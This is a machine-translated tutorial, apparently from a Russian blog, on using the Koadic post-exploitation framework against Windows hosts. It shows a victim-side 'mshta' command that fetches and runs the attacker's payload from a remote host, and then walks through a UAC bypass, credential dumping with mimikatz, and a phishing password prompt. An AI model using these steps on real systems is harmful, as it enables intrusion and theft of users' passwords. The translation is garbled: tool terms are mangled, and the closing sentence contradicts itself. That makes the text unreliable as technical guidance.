Koadic - like Empire, only without powershell

In this text, we will discuss the Koadic framework, which is intended for post-operation in the OS of the Windows family of all generations, since it does not require the presence of powershell in its system.
Installation and architecture
Clone the official repository with GitHub.
git clone https://github.com/zerosum0x0/koadic.git After installation, run koadic and get to the menu
')

In terms of structure and operation, koadic is very similar to Powershell Empire .
First, the victim is required to perform some action so that we get the session.
Further, the module is used to overcome the User Acces Control (UAC) protection and after that other modules are launched for execution.
In this way, Koadic modules can be divided into Stagers and Implants. In the screenshot above, you can see that in my version there are 4 pagers available (method for delivering implants) and 29 implants themselves, which are modules that “do something useful”.
At startup, stager / js / mshta is selected by default. This module will not write anything to disk and uses .hta scripts and, accordingly, the MSHTA.exe process to launch implants.
There are other stackers, for example stager / js / rundll32_js, which uses, as the name implies, rundll32.exe instead of mshta.exe.
As for implants, here we have quite a large selection.
In addition to modules for overcoming UAC, modules are available that allow reading the contents of the clipboard, dumping SAM and NTDS, running mimikatz , of course, executing commands in the CMD, scanning hosts on the network for open ports, and more.
A complete list of stiagers and implants can be viewed on the official website .
Examples of using

After starting, you can run the help command and get such a list

To view the parameters of the current module, you need to run the info command

If something does not suit us, then we can set the parameter using the set command
Using the run command, run the steager.

Next, the victim must execute the command
mshta http://192.168.1.3:1234/BFIER For the demonstration, I chose the old Windows 2000 (IP 192.168.1.7).
After executing the command, I get a session in Koadic.

When executing the same command on Russified Windows 7 (IP 192.168.2.2), I received an ASCII conversion error, probably due to Russian characters.


Using the zombie command, we get a list of hosts available for post-exploitation.

To get more detailed information, add an ID to the command.
Since this is Windows 2000, we do not need to use modules to overcome UAC. So just try to execute the operating system command through our Koadic session.

The team worked correctly.
Let's try another stager, for example stager / js / regsvr on English Windows 7

After executing this command, we get a session in Koadic, and then we can use the module to overcome UAC protection

Then you can use, for example mimikatz

And got user passwords.

There are more “creative” implants, for example implant / phish / password_box, which shows the user a free text window and asks for a password.

And we get a message in Koadic
Of course, all the framework modules work flawlessly, but, nevertheless, it can be used as an alternative to Empire, if the situation requires, and idle modules are replaced with a series of operating system commands that are available to us through working Koadic modules.
Source: https://habr.com/ru/post/338876/
All Articles